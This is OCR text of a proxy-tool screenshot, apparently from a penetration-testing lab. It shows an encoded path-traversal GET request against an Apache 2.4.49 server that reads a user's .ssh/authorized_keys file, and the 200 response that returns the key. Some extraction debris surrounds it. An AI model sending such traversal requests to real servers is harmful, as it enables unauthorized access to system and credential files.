 In
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
Re
Re
Re
Re
Re
Re
1 GET
/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/home/anita/.ssh
/authorized_keys HTTP/1.1
2 Host: 192.168.102.245
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/png,image/svg+xml,
*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3
,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
1 HTTP/1.1 200 OK
2 Date: Mon, 24 Mar 2025 09:37:40 GMT
3 Server: Apache/2.4.49 (Unix) OpenSSL/1.1.1f
mod_wsgi/4.9.4 Python/3.8
4 Last-Modified: Fri, 28 Oct 2022 07:55:14 GMT
5 ETag: "ae-5ec1393faf8aa"
6 Accept-Ranges: bytes
7 Content-Length: 174
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10
11 ecdsa-sha2-nistp256
AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAA
BBBK+
thAjaRTfNYtnThUoCv2Ns6FQtGtaJLBpLhyb74hSOp1pnOpm0r
mNThMfArBngFjl7RJYCOTqY5Mmid0sNJwA= anita@relia
12